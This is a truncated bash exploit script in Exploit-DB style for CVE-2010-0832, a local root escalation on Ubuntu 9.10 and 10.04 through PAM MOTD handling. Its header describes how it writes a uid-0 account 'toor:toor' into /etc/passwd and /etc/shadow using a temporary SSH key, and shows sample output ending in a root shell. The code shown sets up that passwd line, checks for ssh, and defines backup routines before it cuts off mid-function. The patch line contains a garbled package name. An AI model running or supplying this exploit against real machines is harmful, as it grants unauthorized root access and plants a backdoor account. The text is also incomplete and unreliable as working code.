 #!/bin/bash
#
# Exploit Title: Ubuntu PAM MOTD local root
# Date: July 9, 2010
# Author: Anonymous
# Software Link: http://packages.ubuntu.com/
# Version: pam-1.1.0
# Tested on: Ubuntu 9.10 (Karmic Koala), Ubuntu 10.04 LTS (Lucid Lynx)
# CVE: CVE-2010-0832
# Patch Instructions: sudo aptitude -y update; sudo aptitude -y install libpam~n~i
# References: http://www.exploit-db.com/exploits/14273/ by Kristian Erik Hermansen
#
# Local root by adding temporary user toor:toor with id 0 to /etc/passwd & /etc/shadow.
# Does not prompt for login by creating temporary SSH key and authorized_keys entry.
#
#   user@ubuntu:~$ bash ubuntu-pam-motd-localroot.sh
#   [*] Ubuntu PAM MOTD local root
#   [*] Backuped /home/user/.ssh/authorized_keys
#   [*] SSH key set up
#   [*] Backuped /home/user/.cache
#   [*] spawn ssh
#   [+] owned: /etc/passwd
#   [*] spawn ssh
#   [+] owned: /etc/shadow
#   [*] Restored /home/user/.cache
#   [*] Restored /home/user/.ssh/authorized_keys
#   [*] SSH key removed
#   [+] Success! Use password toor to get root
#   Password:
#   root@ubuntu:/home/user# id
#   uid=0(root) gid=0(root) groupes=0(root)
#
P='toor:x:0:0:root:/root:/bin/bash'
echo "[*] Ubuntu PAM MOTD local root"
[ -z "$(which ssh)" ] && echo "[-] ssh is a requirement" && exit 1
[ -z "$(which ssh-keygen)" ] && echo "[-] ssh-keygen is a requirement" && exit 1
[ -z "$(ps -u root |grep sshd)" ] && echo "[-] a running sshd is a requirement" && exit 1
backup() {
    [ -e "$1" ] && [ -e "$1".bak ] && rm -rf "$1".bak
    [ -e "$1" ] || return 0
    mv "$1"{,.bak} || return 1
    echo "[*] Backuped $1"
}
restore() {
motd-exploit.sh